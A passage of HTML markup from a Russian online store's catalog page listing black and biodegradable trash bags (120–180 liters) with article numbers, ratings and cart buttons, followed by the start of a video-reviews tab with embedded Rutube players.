                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="874">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="874" data-id="874">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-70-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg"/ alt="image">
                                    <img src="/upload/iblock/79e/79e62e1a8d13376fe5b40a554d868ae6.jpg"/ alt="image">
                                    <img src="/upload/iblock/bf3/bf32bfc15f35514101d60f274f9d2a01.jpg"/ alt="image">
                                    <img src="/upload/iblock/421/421b38af1b7d7758674fadc754c899f6.jpg"/ alt="image">
                                    <img src="/upload/iblock/5f5/5f5104353df0dd7e361ecca06a6bdc2a.jpg"/ alt="image">
                                    <img src="/upload/iblock/2e7/2e7902111bf19c9497c4bda590c4757d.jpeg"/ alt="image">
                                    <img src="/upload/iblock/d02/d02e40961e375e313ef30891cdf0e72a.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ120085</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-70-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="112">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="112" data-id="112">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-100-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/7da/7da89a7a4431fdfa5cfa51e544343026.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7da/7da89a7a4431fdfa5cfa51e544343026.jpg"/ alt="image">
                                    <img src="/upload/iblock/606/6069aad8dc3df0550fd5fcf9746b83e3.jpg"/ alt="image">
                                    <img src="/upload/iblock/d4a/d4a37a9583caef99c2156d8429b56316.jpg"/ alt="image">
                                    <img src="/upload/iblock/91c/91cf9adf39f2a077a6e8b346cea43b73.jpg"/ alt="image">
                                    <img src="/upload/iblock/efa/efa80dbd73b64713345d66f276604539.jpg"/ alt="image">
                                    <img src="/upload/iblock/235/2355ac2fdce57d62a7a15a52ef01a72b.jpeg"/ alt="image">
                                    <img src="/upload/iblock/f61/f61aa9607a29f711adffef7074c17a9d.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ180154</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-100-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 л, 100 мкм, ПВД, в пачках 50 шт. черные, 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.39</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1046">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1046" data-id="1046">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_1046_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/" class="detail-slider" data-src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1801081</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7757">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7757" data-id="7757">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-35-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg">
                <span class="image">
                                    <img src="/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg"/ alt="image">
                                    <img src="/upload/iblock/a30/a3048de6feee870c51d3048009153d4c.jpg"/ alt="image">
                                    <img src="/upload/iblock/e02/e026f3e76d9db8518de8d1c5727ea7b1.jpg"/ alt="image">
                                    <img src="/upload/iblock/2b9/2b9282b5a84b338af7874ecd0f51f8f2.jpg"/ alt="image">
                                    <img src="/upload/iblock/175/17507c559fba07199e6ecc8319580dbc.jpg"/ alt="image">
                                    <img src="/upload/iblock/72b/72be4ba8a8b8a2449f53c9aba5b48430.jpeg"/ alt="image">
                                    <img src="/upload/iblock/9eb/9ebb75a5ae01eb70321261962d66e9e1.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ120040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-35-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="200"
                                   min="200">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="63">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="63" data-id="63">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/" class="detail-slider" data-src="/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg">
                <span class="image">
                                    <img src="/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg"/ alt="image">
                                    <img src="/upload/iblock/336/pcsemaxezpck4susz7mgfn45sazj41da.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12020301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Объем 120л </span>                </p>
                <p>
                    <span class="lbl">Размер 70х110 </span>                </p>
                <p>
                    <span class="lbl">Особо прочные </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="93">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="93" data-id="93">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
